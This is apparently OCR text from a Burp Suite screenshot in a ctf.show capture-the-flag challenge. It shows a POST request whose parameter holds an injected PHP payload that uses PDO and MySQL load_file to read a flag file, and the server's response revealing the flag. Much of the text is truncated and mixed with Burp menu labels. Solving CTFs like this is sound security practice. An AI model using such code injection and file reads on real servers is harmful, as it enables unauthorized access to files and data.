 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8fdc893b-e68f-4aef-9b9c-bc4839fef3aa.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accep
text/ cation/xml;q=0.9,image/avif,i
mage/
5 Accep
zh-CN ,en-US;q=0.3,en;q=0.2
6 Accep
7 Refer
http: ef3aa.challenge.ctf.show/
8 Conte urlencoded
9 Conte
10 Origi
http: ef3aa.challenge.ctf.show
11 Conne
12 Upgra
13 Pragm
14 Cache
15
16 c=
try+{ localhost%3bdbname%3dctftrai
ning' query('select+load_file("/fl
ag36. "%3b+}$dbh+%3d+null%3b}catch
+(PDO ge()%3bexit(0)%3b}exit(0)%3b
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 06:47:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 317
8
9 <br />
10 <b>
Warning
</b>
: error_reporting() has been disabled for secu
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: ini_set() has been disabled for security rea
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
13 ctfshow{2cc7b857-211e-49f7-af74-98e95fa94d8b}
14